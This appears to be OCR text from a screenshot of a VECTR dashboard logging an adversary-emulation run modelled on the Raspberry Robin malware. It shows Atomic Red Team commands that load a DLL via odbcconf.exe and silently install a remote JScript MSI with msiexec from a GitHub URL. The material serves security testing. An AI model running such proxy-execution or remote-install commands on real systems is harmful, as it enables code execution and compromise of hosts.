 VECTR Dashboar
Manage
Raspberry Robin-7
C:\Users\art\Downloads\Raspberry Robin-7\Raspberry Robin.exe
execCmd called..
Process is already in Job
Final command output STDOUT:
C:\Users\art\Downloads\Raspberry Robin-7
Final command output STDERR:
execCmd called..
Process is already in Job
Final command output STDOUT:
PATH=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\Syst
em32\OpenSSH\;C:\ProgramData\chocolatey\bin;C:\Program Files\Puppet Labs\Puppet\bin;C:\Program Files\PowerShell\7\;C:\Us
ers\art\AppData\Local\Microsoft\WindowsApps;
Final command output STDERR:
About to run odbcconf.exe /S /A {REGSVR "C:\AtomicRedTeam\atomics\T1218.008\src\Win32\T1218-2.dll"} using command_prompt
execCmd called..
Process is already in Job
Final command output STDOUT:
Final command output STDERR:
About to run c:\windows\system32\msiexec.exe /q /i "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1
218.007/bin/T1218.007_JScript.msi" using command_prompt
execCmd called..
Process is already in Job